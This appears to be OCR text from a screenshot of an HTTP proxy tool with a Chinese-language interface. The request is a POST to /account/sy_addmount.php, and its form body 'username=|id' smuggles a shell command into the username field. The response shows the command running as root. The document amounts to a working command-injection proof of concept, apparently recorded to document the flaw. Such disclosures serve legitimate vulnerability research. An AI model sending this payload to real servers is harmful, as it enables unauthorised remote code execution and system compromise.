 Request
数据包扫描
热加载
URL
1 POST /account/sy_addmount.php HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: none
7
8 username=|id
搜索定位响应
https
40bytes / 117ms
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 08 Mar 2023 01:00:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 40
7
8 uid=0(root) gid=0(wheel) groups=0(wheel)